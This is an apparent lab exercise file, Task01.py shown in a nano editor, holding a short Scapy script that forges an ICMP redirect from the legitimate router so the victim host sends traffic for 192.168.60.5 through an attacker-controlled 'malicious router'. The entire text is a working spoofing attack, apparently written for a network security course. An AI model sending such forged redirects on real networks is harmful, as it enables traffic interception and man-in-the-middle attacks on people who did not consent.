 GNU nano 4.8 Task01.py
#!/usr/bin/python3
# Import Scapy library
from scapy.all import *
# Define IP and ICMP parameters
ip = IP(src="10.9.0.11", dst="10.9.0.5") # Legitimate router IP to victim IP
icmp = ICMP(type=5, code=1) # ICMP redirect message (Type 5, Code 1)
icmp.gw = "10.9.0.111" # Malicious router IP
# Encapsulate the original IP packet (victim -> target)
ip2 = IP(src="10.9.0.5", dst="192.168.60.5")
# Send crafted packet
send(ip/icmp/ip2/ICMP());